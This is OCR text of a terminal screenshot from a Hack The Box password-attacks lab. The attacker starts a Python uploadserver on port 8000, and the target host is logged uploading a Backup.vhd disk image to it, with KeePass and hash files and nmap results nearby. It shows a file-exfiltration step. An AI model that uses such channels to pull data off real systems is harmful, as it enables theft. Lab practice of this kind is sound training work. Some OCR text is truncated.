 (homie㉿kali)-[~/htb/password_attacks/hard]
$ ls
ogins.hash  Logins.kdbx  default_scripts.gnmap  default_scripts.nmap
(homie㉿kali)-[~/htb/password_attacks/hard]
$ cd upload
(homie㉿kali)-[~/htb/password_attacks/hard/upload]
$ ls
in  include  lib  lib64  pyvenv.cfg
(homie㉿kali)-[~/htb/password_attacks/hard/upload]
$ source bin/activate
(upload)─(homie㉿kali)-[~/htb/password_attacks/hard/upload]
$ ls
in  include  lib  lib64  pyvenv.cfg
(upload)─(homie㉿kali)-[~/htb/password_attacks/hard/upload]
$ python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
(upload)─(homie㉿kali)-[~/htb/password_attacks/hard/upload]
$ ls
in  include  lib  lib64  pyvenv.cfg
(upload)─(homie㉿kali)-[~/htb/password_attacks/hard/upload]
$ cd ..
(upload)─(homie㉿kali)-[~/htb/password_attacks/hard]
$ ls
ogins.hash  Logins.kdbx  default_scripts.gnmap  default_scripts.nmap
(upload)─(homie㉿kali)-[~/htb/password_attacks/hard]
$ python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
0.129.231.98 - - [17/Dec/2024 10:41:22] "GET / HTTP/1.1" 200 -
0.129.231.98 - - [17/Dec/2024 10:41:22] code 404, message File not foun
0.129.231.98 - - [17/Dec/2024 10:41:22] "GET /favicon.ico HTTP/1.1" 404
0.129.231.98 - - [17/Dec/2024 10:41:24] "GET /upload HTTP/1.1" 200 -
0.129.231.98 - - [17/Dec/2024 10:41:42] [Uploaded] "Backup.vhd" --> /ho
0.129.231.98 - - [17/Dec/2024 10:41:42] "POST /upload HTTP/1.1" 204 -
Welkom bij Chrome
File Upload
Niet beveiligd | 10.10.16.140:8000/upload
File Upload
Bestanden kiezen Backup.vhd
Verzenden
Uploading Backup.vhd:
Success: Files accepted